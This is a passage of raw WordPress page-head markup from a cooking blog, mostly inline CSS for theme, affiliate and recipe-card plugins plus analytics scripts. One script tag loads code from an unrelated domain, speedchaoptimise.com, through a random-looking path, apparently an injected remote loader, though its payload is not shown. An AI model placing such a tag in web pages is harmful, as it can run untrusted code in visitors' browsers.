article{width:100%}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/c3f80659e87086f0e11664adcf2ba8f0.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/tags/909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
